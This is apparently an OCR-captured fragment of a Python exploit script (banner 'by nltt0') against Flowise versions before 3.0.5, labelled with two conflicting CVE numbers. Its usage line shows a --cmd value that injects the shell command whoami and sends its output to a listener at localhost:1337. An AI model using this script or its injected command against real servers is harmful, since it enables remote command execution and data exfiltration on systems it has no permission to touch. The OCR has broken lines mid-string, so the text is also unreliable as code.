
from requests import post, session

from argparse import ArgumentParser

banner = r"""

_____       _                              _____

/  __ \     | |                            /  ___|

| /  \/ __ _| | __ _ _ __   __ _  ___  ___ \ `--.

| |    / _` | |/ _` | '_ \ / _` |/ _ \/ __| `--. \

| \__/\ (_| | | (_| | | | | (_| | (_) \__ \/\__/ /

\____/\__,_|_|\__,_|_| |_|\__, |\___/|___/\____/

                            __/ |

                          |___/

                by nltt0

"""

try:

    parser = ArgumentParser(description='CVE-2025-59528 
[Flowise < 3.0.5]', usage="python CVE-2025-58434.p
email xtz@local --password Test@2025 --url 
http://localhost:3000 --cmd 
\"http://localhost:1337/`whoami`\"")

    parser.add_argument('-e', '--email', required=True, 
help='Registered email')
